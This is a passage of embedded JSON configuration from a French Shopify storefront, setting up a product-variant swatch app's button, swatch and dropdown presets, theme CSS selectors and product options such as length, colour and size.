Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, .sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price price--highlight\"\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e","display_position":"replace","display_selector":".product-item__price-list","element_selector":""}],"data_selectors":{"url":"a.product-item__image-wrapper, a.product-item__title, form a ","title":".product-item__title","attributes":["data-product-url:handle"],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image","secondary_image":"img.product-item__secondary-image"},"swatch_position":"after","attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__swatch-list",".product-list .product-item .product-item__inventory"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-list .product-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-item__info"},{"label":"After price","position":"after","selector":".product-item__price-list"},{"label":"After title","position":"after","selector":".product-item__title"}],"swatch_display_selector":".product-item__title"}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[871],"schema_theme_names":["Warehouse"],"pre_hide_css_code":null}},
        "product_options": [{"id":3106082729,"name":"Longueur","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3099285086,"name":"Couleur","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3105944120,"name":"Taille","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146619447,"name":"Taper","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":520163,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520163,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3146583730,"name":"Forme","products_preset_id":520155,"products_swatch":"first_variant_image","collections_preset_id":520164,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":520155,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":520164,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1612708":{"id":1612708,"name":"Square swatch - Small","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434386":{"id":1434386,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434356":{"id":1434356,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1434320":{"id":1434320,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"520164":{"id":520164,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"51px","height":"51px","arrow_mode":"mode_1","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"redirect_to_product_page","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520160":{"id":520160,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"520155":{"id":520155,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - 